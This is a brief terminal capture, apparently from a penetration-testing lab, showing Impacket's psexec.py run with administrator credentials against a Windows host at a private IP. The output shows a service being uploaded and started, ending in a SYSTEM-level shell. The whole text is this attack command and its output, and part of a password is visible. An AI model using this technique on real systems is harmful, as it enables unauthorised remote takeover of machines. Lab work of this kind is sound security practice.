 ┌──(thehunt㉿thehunt)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:G.5#
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.191.122.....
[*] Found writable share ADMIN$
[*] Uploading file ZomERxCu.exe
[*] Opening SVCManager on 192.168.191.122.....
[*] Creating service OMAw on 192.168.191.122.....
[*] Starting service OMAw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>